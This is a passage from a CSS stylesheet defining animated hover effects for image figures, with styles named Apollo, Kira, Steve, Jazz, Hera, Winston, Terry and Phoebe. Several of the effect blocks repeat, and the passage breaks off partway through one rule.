figure.effect-terry:hover p a:nth-child(2) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effect-terry:hover p a:nth-child(3) {
	-webkit-transition-delay: 0.075s;
	transition-delay: 0.075s;
}

figure.effect-terry:hover p a:nth-child(4) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

/*-----------------*/
/***** Apollo *****/
/*-----------------*/

figure.effect-apollo {
	background: #3498db;
}

figure.effect-apollo img {
	opacity: 0.95;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
}

figure.effect-apollo figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.5);
	content: '';
	-webkit-transition: -webkit-transform 0.6s;
	transition: transform 0.6s;
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

figure.effect-apollo p {
	position: absolute;
	right: 0;
	bottom: 0;
	margin: 3em;
	padding: 0 1em;
	max-width: 150px;
	border-right: 4px solid #fff;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-apollo h2 {
	text-align: left;
}

figure.effect-apollo:hover img {
	opacity: 0.6;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effect-apollo:hover figcaption::before {
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

figure.effect-apollo:hover p {
	opacity: 1;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

/*-----------------*/
/***** Kira *****/
/*-----------------*/

figure.effect-kira {
	background: #fff;
	text-align: left;
}

figure.effect-kira img {
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-kira figcaption {
	z-index: 1;
}

figure.effect-kira p {
	padding: 2.25em 0.5em;
	font-weight: 600;	
	font-size: 100%;
	line-height: 1.5;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
}

figure.effect-kira p a {
	margin: 0 0.5em;
	color: #101010;
}

figure.effect-kira p a:hover,
figure.effect-kira p a:focus {
	opacity: 0.6;
}

figure.effect-kira figcaption::before {
	position: absolute;
	top: 0;
	right: 2em;
	left: 2em;
	z-index: -1;
	height: 3.5em;
	background: #fff;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,4em,0) scale3d(1,0.023,1) ;
	transform: translate3d(0,4em,0) scale3d(1,0.023,1);
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}

figure.effect-kira:hover img {
	opacity: 0.5;
}

figure.effect-kira:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-kira:hover figcaption::before {
	opacity: 0.7;
	-webkit-transform: translate3d(0,5em,0) scale3d(1,1,1) ;
	transform: translate3d(0,5em,0) scale3d(1,1,1);
}

/*-----------------*/
/***** Steve *****/
/*-----------------*/

figure.effect-steve {
	z-index: auto;
	overflow: visible;
	background: #000;
}

figure.effect-steve:before,
figure.effect-steve h2:before {
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 100%;
	background: #000;
	content: '';
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-steve:before {
	box-shadow: 0 3px 30px rgba(0,0,0,0.8);
	opacity: 0;
}

figure.effect-steve figcaption {
	z-index: 1;
}

figure.effect-steve img {
	opacity: 1;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: perspective(1000px) translate3d(0,0,0);
	transform: perspective(1000px) translate3d(0,0,0);
}

figure.effect-steve h2,
figure.effect-steve p {
	background: #fff;
	color: #2d434e;
}

figure.effect-steve h2 {
	position: relative;
	margin-top: 2em;
	padding: 0.25em;
}

figure.effect-steve h2:before {
	box-shadow: 0 1px 10px rgba(0,0,0,0.5);
}

figure.effect-steve p {
	margin-top: 1em;
	padding: 0.5em;
	font-weight: 800;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(0.9,0.9,1);
	transform: scale3d(0.9,0.9,1);
}

figure.effect-steve:hover:before {
	opacity: 1;
}

figure.effect-steve:hover img {
	-webkit-transform: perspective(1000px) translate3d(0,0,21px);
	transform: perspective(1000px) translate3d(0,0,21px);
}

figure.effect-steve:hover h2:before {
	opacity: 0;
}

figure.effect-steve:hover p {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/*-----------------*/
/***** Moses *****/
/*-----------------*/

figure.effect-moses {
	background: -webkit-linear-gradient(-45deg, #EC65B7 0%,#05E0D8 100%);
	background: linear-gradient(-45deg, #EC65B7 0%,#05E0D8 100%);
}
figure.effect-moses figcaption {
	padding: 1em;
}

figure.effect-moses img {
	opacity: 0.85;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-moses h2,
figure.effect-moses p {
	padding: 20px;
	width: 50%;
	height: 50%;
	border: 2px solid #fff;
}

figure.effect-moses h2 {
	padding: 20px;
	width: 50%;
	height: 50%;
	text-align: left;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(10px,10px,0);
	transform: translate3d(10px,10px,0);
}

figure.effect-moses p {
	float: right;
	padding: 20px;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
}

figure.effect-moses:hover h2 {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-moses:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-moses:hover img {
	opacity: 0.6;
}

/*---------------*/
/***** Jazz *****/
/*---------------*/

figure.effect-jazz {
	background: -webkit-linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
	background: linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
}

figure.effect-jazz img {
	opacity: 0.9;
}

figure.effect-jazz figcaption::after,
figure.effect-jazz img,
figure.effect-jazz p {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-jazz figcaption::after {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
	transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effect-jazz h2,
figure.effect-jazz p {
	opacity: 1;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
}

figure.effect-jazz h2 {
	padding-top: 26%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-jazz p {
	padding: 0.5em 2em;
	text-transform: none;
	font-size: 0.85em;
	opacity: 0;
}

figure.effect-jazz:hover img {
	opacity: 0.7;
	-webkit-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
}

figure.effect-jazz:hover figcaption::after {
	opacity: 1;
	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
	transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
}

figure.effect-jazz:hover h2,
figure.effect-jazz:hover p {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/*---------------*/
/***** Ming *****/
/*---------------*/

figure.effect-ming {
	background: #030c17;
}

figure.effect-ming img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-ming figcaption::before {
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: 2px solid #fff;
	box-shadow: 0 0 0 30px rgba(255,255,255,0.2);
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.4,1.4,1);
	transform: scale3d(1.4,1.4,1);
}

figure.effect-ming h2 {
	margin: 15% 0 5px 0 !important;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-ming p {
	text-align: center;
	padding: 1em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}

figure.effect-ming:hover h2 {
	-webkit-transform: scale(0.9);
	transform: scale(0.9);
}

figure.effect-ming:hover figcaption::before,
figure.effect-ming:hover p {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effect-ming:hover figcaption {
	background-color: rgba(58,52,42,0);
}

figure.effect-ming:hover img {
	opacity: 0.4;
}

/*---------------*/
/***** Lexi *****/
/*---------------*/

figure.effect-lexi {
	background: -webkit-linear-gradient(-45deg, #000 0%,#fff 100%);
	background: linear-gradient(-45deg, #000 0%,#fff 100%);
}

figure.effect-lexi img {
	margin: -10px 0 0 -10px;
	max-width: none;
	width: -webkit-calc(100% + 10px) !important;
	width: calc(100% + 10px) !important;
	opacity: 0.9;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(10px,10px,0);
	transform: translate3d(10px,10px,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effect-lexi figcaption::before,
figure.effect-lexi p {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}
figure.effect-lexi figcaption > div {
	padding-left: 1.5em;
	padding-top: 1em;
}

figure.effect-lexi figcaption::before {
	position: absolute;
	right: -100px;
	bottom: -100px;
	width: 300px;
	height: 300px;
	border: 2px solid #fff;
	border-radius: 50%;
	box-shadow: 0 0 0 900px rgba(255,255,255,0.2);
	content: '';
	opacity: 0;
	-webkit-transform: scale3d(0.5,0.5,1);
	transform: scale3d(0.5,0.5,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effect-lexi:hover img {
	opacity: 0.6;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-lexi h2 {
	text-align: left;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(5px,5px,0);
	transform: translate3d(5px,5px,0);
}

figure.effect-lexi p {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 0 1.5em 1.5em 0;
	width: 140px;
	text-align: right;
	opacity: 0;
	-webkit-transform: translate3d(20px,20px,0);
	transform: translate3d(20px,20px,0);
}

figure.effect-lexi:hover figcaption::before {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effect-lexi:hover h2,
figure.effect-lexi:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Duke *****/
/*---------------*/

figure.effect-duke {
	background: -webkit-linear-gradient(-45deg, #34495e 0%,#cc6055 100%);
	background: linear-gradient(-45deg, #34495e 0%,#cc6055 100%);
}

figure.effect-duke img,
figure.effect-duke p {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-duke:hover img {
	opacity: 0.1;
	-webkit-transform: scale3d(2,2,1);
	transform: scale3d(2,2,1);
}

figure.effect-duke h2 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}

figure.effect-duke p {
	position: absolute;
	bottom: 0;
	left: 0;
	margin: 20px;
	padding: 30px;
	border: 2px solid #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
	-webkit-transform-origin: 50% -100%;
	transform-origin: 50% -100%;
}

figure.effect-duke:hover h2,
figure.effect-duke:hover p {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/* Set 2 Hover Effects
================================================
====================================================== */

/* Individual effects */


/*-----------------*/
/***** Hera *****/
/*-----------------*/

figure.effect-hera {
	background: #303fa9;
}

figure.effect-hera h2 {
	font-size: 158.75%;
}

figure.effect-hera h2,
figure.effect-hera p {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
}

figure.effect-hera figcaption::before {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 160px;
	height: 160px;
	border: 2px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
}

figure.effect-hera p {
	width: 100px;
	text-transform: none;
	font-size: 121%;
	line-height: 2;
	text-align: center;
}

figure.effect-hera p a {
	color: #fff;
}

figure.effect-hera p a:hover,
figure.effect-hera p a:focus {
	opacity: 0.6;
}

figure.effect-hera p a i {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-hera p a:first-child i {
	-webkit-transform: translate3d(-60px,-60px,0);
	transform: translate3d(-60px,-60px,0);
}

figure.effect-hera p a:nth-child(2) i {
	-webkit-transform: translate3d(60px,-60px,0);
	transform: translate3d(60px,-60px,0);
}

figure.effect-hera p a:nth-child(3) i {
	-webkit-transform: translate3d(-60px,60px,0);
	transform: translate3d(-60px,60px,0);
}

figure.effect-hera p a:nth-child(4) i {
	-webkit-transform: translate3d(60px,60px,0);
	transform: translate3d(60px,60px,0);
}

figure.effect-hera:hover figcaption::before {
	opacity: 1;
	-webkit-transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);
}

figure.effect-hera:hover h2 {
	opacity: 0;
	-webkit-transform: translate3d(-50%,-50%,0) scale3d(0.8,0.8,1);
	transform: translate3d(-50%,-50%,0) scale3d(0.8,0.8,1);
}

figure.effect-hera:hover p i:empty {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0); /* just because it's stronger than nth-child */
	opacity: 1;
}

/*-----------------*/
/***** Winston *****/
/*-----------------*/

figure.effect-winston {
	background: #162633;
	text-align: left;
}

figure.effect-winston img {
	-webkit-transition: opacity 0.45s;
	transition: opacity 0.45s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effect-winston figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(../images/triangle.svg) no-repeat center center;
	background-size: 100% 100%;
	content: '';
	-webkit-transition: opacity 0.45s, -webkit-transform 0.45s;
	transition: opacity 0.45s, transform 0.45s;
	-webkit-transform: rotate3d(0,0,1,45deg);
	transform: rotate3d(0,0,1,45deg);
	-webkit-transform-origin: 0 100%;
	transform-origin: 0 100%;
}

figure.effect-winston h2 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
	padding: 30px 0 0 20px;
	color: #fff;
}

figure.effect-winston p {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 0 1.5em 2% 0;
}

figure.effect-winston a {
	margin: 0 10px;
	color: #5d504f;
	font-size: 170%;
}

figure.effect-winston a:hover,
figure.effect-winston a:focus {
	color: #cc6055;
}

figure.effect-winston p a i {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,50px,0);
	transform: translate3d(0,50px,0);
}

figure.effect-winston:hover img {
	opacity: 0.6;
}

figure.effect-winston:hover h2 {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-winston:hover figcaption::before {
	opacity: 0.7;
	-webkit-transform: rotate3d(0,0,1,20deg);
	transform: rotate3d(0,0,1,20deg);
}

figure.effect-winston:hover p i {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-winston:hover p a:nth-child(3) i {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effect-winston:hover p a:nth-child(2) i {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effect-winston:hover p a:first-child i {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

/*-----------------*/
/***** Selena *****/
/*-----------------*/

figure.effect-selena {
	background: #fff;
}

figure.effect-selena img {
	opacity: 0.95;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effect-selena:hover img {
	-webkit-transform: scale3d(0.95,0.95,1);
	transform: scale3d(0.95,0.95,1);
}

figure.effect-selena h2 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
	padding-top: 30px;
}

figure.effect-selena p {
	text-align: center;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: perspective(1000px) rotate3d(1,0,0,90deg);
	transform: perspective(1000px) rotate3d(1,0,0,90deg);
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}

figure.effect-selena:hover h2 {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-selena:hover p {
	opacity: 1;
	-webkit-transform: perspective(1000px) rotate3d(1,0,0,0);
	transform: perspective(1000px) rotate3d(1,0,0,0);
}

/*-----------------*/
/***** Terry *****/
/*-----------------*/

figure.effect-terry {
	background: #34495e;
}

figure.effect-terry figcaption {
	padding: 0em;
}

figure.effect-terry figcaption::before,
figure.effect-terry figcaption::after {
	position: absolute;
	width: 200%;
	height: 200%;
	border-style: solid;
	border-color: #101010;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-terry figcaption::before {
	right: 0;
	bottom: 0;
	border-width: 0 70px 60px 0;
	-webkit-transform: translate3d(70px,60px,0);
	transform: translate3d(70px,60px,0);
}

figure.effect-terry figcaption::after {
	top: 0;
	left: 0;
	border-width: 15px 0 0 15px;
	-webkit-transform: translate3d(-15px,-15px,0);
	transform: translate3d(-15px,-15px,0);
}

figure.effect-terry img,
figure.effect-terry p a {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-terry img {
	opacity: 0.85;
}

figure.effect-terry h2 {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0.4em 10px;
	width: 50%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
}

@media screen and (max-width: 920px) {
	figure.effect-terry h2 {
		padding: 0.75em 10px;
		font-size: 120%;
	}
}

figure.effect-terry p {
	float: right;
	clear: both;
	text-align: left;
	text-transform: none;
	font-size: 111%;
	padding: 15px 15px;
}

figure.effect-terry p a {
	display: block;
	margin-bottom: 1em;
	color: #fff;
	opacity: 0;
	-webkit-transform: translate3d(90px,0,0);
	transform: translate3d(90px,0,0);
}

figure.effect-terry p a:hover,
figure.effect-terry p a:focus {
	color: #f3cf3f;
}

figure.effect-terry:hover figcaption::before,
figure.effect-terry:hover figcaption::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-terry:hover img {
	opacity: 0.6;

}

figure.effect-terry:hover h2,
figure.effect-terry:hover p a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-terry:hover p a {
	opacity: 1;
}

figure.effect-terry:hover p a:first-child {
	-webkit-transition-delay: 0.025s;
	transition-delay: 0.025s;
}

figure.effect-terry:hover p a:nth-child(2) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effect-terry:hover p a:nth-child(3) {
	-webkit-transition-delay: 0.075s;
	transition-delay: 0.075s;
}

figure.effect-terry:hover p a:nth-child(4) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

/*-----------------*/
/***** Phoebe *****/
/*-----------------*/

figure.effect-phoebe {
	background: #675983;
}

figure.effect-phoebe img {
	opacity: 0.85;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-phoebe:hover img {
	opacity: 0.6;
}

figure.effect-phoebe figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(../images/triangle2.svg) no-repeat center center;
	background-size: 100% 100%;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(5,2.5,1);
	transform: scale3d(5,2.5,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effect-phoebe:hover figcaption::before {
	opacity: 0.6;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effect-phoebe h2 {
	margin-top: 1em;
	-webkit-transition: transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effect-phoebe:hover h2 {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-phoebe p {
	text-align: center;
}

figure.effect-phoebe p a {
	color: #fff;
	font-size: 140%;
	opacity: 0;
	position: relative;
	display: inline-block;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	text-align: center;
}

figure.effect-phoebe p a:first-child {
	-webkit-transform: translate3d(-60px,-60px,0);
	transform: translate3d(-60px,-60px,0);
}

figure.effect-phoebe p a:nth-child(2) {
	-webkit-transform: translate3d(0,60px,0);
	transform: translate3d(0,60px,0);
}

figure.effect-phoebe p a:nth-child(3) {
	-webkit-transform: translate3d(60px,-60px,0);
	transform: translate3d(60px,-60px,0);
}

figure.effect-phoebe:hover p a {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Kira *****/
/*-----------------*/

figure.effect-kira {
	background: #fff;
	text-align: left;
}

figure.effect-kira img {
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-kira figcaption {
	z-index: 1;
}

figure.effect-kira h2 {
	padding: 30px 0 0px 30px;
}

figure.effect-kira p {
	padding: 2.25em 3em;
	font-weight: 600;	
	font-size: 100%;
	line-height: 1.5;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
}

figure.effect-kira p a {
	margin: 0 0.5em;
	color: #101010;
}

figure.effect-kira p a:hover,
figure.effect-kira p a:focus {
	opacity: 0.6;
}

figure.effect-kira figcaption::before {
	position: absolute;
	top: 0;
	right: 2em;
	left: 2em;
	z-index: -1;
	height: 3.5em;
	background: #fff;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,4em,0) scale3d(1,0.023,1) ;
	transform: translate3d(0,4em,0) scale3d(1,0.023,1);
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}

figure.effect-kira:hover img {
	opacity: 0.5;
}

figure.effect-kira:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-kira:hover figcaption::before {
	opacity: 0.7;
	-webkit-transform: translate3d(0,5em,0) scale3d(1,1,1) ;
	transform: translate3d(0,5em,0) scale3d(1,1,1);
}

/*-----------------*/
/***** Steve *****/
/*-----------------*/

figure.effect-steve {
	z-index: auto;
	overflow: visible;
	background: #000;
}

figure.effect-steve:before,
figure.effect-steve h2:before {
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 100%;
	background: #000;
	content: '';
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-steve:before {
	box-shadow: 0 3px 30px rgba(0,0,0,0.8);
	opacity: 0;
}

figure.effect-steve figcaption {
	z-index: 1;
}

figure.effect-steve img {
	opacity: 1;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: perspective(1000px) translate3d(0,0,0);
	transform: perspective(1000px) translate3d(0,0,0);
}

figure.effect-steve h2,
figure.effect-steve p {
	background: #fff;
	color: #2d434e;
}

figure.effect-steve h2 {
	position: relative;
	margin-top: 2em;
	padding: 0.25em;
}

figure.effect-steve h2:before {
	box-shadow: 0 1px 10px rgba(0,0,0,0.5);
}

figure.effect-steve p {
	text-align: center;
	margin-top: 1em;
	padding: 0.5em;
	font-weight: 800;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(0.9,0.9,1);
	transform: scale3d(0.9,0.9,1);
}

figure.effect-steve:hover:before {
	opacity: 1;
}

figure.effect-steve:hover img {
	-webkit-transform: perspective(1000px) translate3d(0,0,21px);
	transform: perspective(1000px) translate3d(0,0,21px);
}

figure.effect-steve:hover h2:before {
	opacity: 0;
}

figure.effect-steve:hover p {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/*---------------*/
/***** Jazz *****/
/*---------------*/

figure.effect-jazz {
	background: -webkit-linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
	background: linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
}

figure.effect-jazz img {
	opacity: 0.9;
}

figure.effect-jazz figcaption::after,
figure.effect-jazz img,
figure.effect-jazz p {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-jazz figcaption::after {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
	transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effect-jazz h2,
figure.effect-jazz p {
	opacity: 1;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
}

figure.effect-jazz h2 {
	padding-top: 26%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-jazz p {
	padding: 0.5em 2em;
	text-transform: none;
	font-size: 0.85em;
	opacity: 0;
}

figure.effect-jazz:hover img {
	opacity: 0.7;
	-webkit-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
}

figure.effect-jazz:hover figcaption::after {
	opacity: 1;
	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
	transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
}

figure.effect-jazz:hover h2,
figure.effect-jazz:hover p {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/*---------------*/
/***** Ming *****/
/*---------------*/

figure.effect-ming {
	background: #030c17;
}

figure.effect-ming img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-ming figcaption::before {
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: 2px solid #fff;
	box-shadow: 0 0 0 30px rgba(255,255,255,0.2);
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.4,1.4,1);
	transform: scale3d(1.4,1.4,1);
}

figure.effect-ming h2 {
	margin: 20% 0 10px 0;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-ming p {
